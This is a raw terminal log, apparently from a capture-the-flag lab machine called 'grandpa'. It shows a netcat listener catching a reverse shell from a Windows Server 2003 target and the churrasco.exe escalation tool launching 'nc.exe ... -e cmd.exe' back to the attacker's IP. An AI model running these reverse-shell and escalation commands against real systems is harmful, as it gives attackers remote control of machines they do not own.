 ➜ grandpa rlwrap nc -lnvp 9902
listening on [any] 9902 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.14] 1035
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>
churraso.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
churraso.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
'churraso.exe' is not recognized as an internal or external command,
operable program or batch file.
dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\Temp
08/19/2022 01:50 PM <DIR> .
08/19/2022 01:50 PM <DIR> ..
08/19/2022 01:31 PM 31,232 churrasco.exe
08/19/2022 01:47 PM 59,392 nc.exe
2 File(s) 90,624 bytes
2 Dir(s) 1,316,954,112 bytes free
churrasco.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
churrasco.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
C:\Temp>